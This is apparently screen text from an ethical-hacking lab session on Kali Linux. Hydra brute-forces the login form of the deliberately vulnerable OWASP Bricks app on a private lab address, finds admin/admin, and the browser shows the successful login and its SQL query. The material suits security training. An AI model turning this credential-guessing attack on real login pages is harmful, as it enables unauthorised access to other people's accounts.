 ethicalhackingmachine [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Thu 02:19 1
root@kali: ~
File Edit View Search Terminal Help
Hydra (http://www.thc.org/thc-hydra) starting at 2019-02-21 02:17:43
[DATA] max 16 tasks per 1 server, overall 16 tasks, 60 login tries (l:6/p:10), ~
4 tries per task
[DATA] attacking http-post-form://192.168.1.9:80//owaspbricks/login-3/index.php:
username=^USER^&passwd=^PASS^&submit=submit:Wrong user name or password.
[80][http-post-form] host: 192.168.1.9   login: admin   password: admin
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2019-02-21 02:17:49
root@kali:~#
Bricks Login Form #3 - Mozilla Firefox
Kali Linux, an Offensive Secu Preferences Bricks Login Form #3
192.168.1.9/owaspbricks/login-3/index.php
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
Bricks
LogIn
Succesfully logged in.
Username:
Password:
Submit
SQL Query: SELECT * FROM users WHERE name=('admin') and
password=('admin') LIMIT 0,1
https://www.kali.org
Right Ctrl
45
SRP
8:19 AM
2/21/2019
13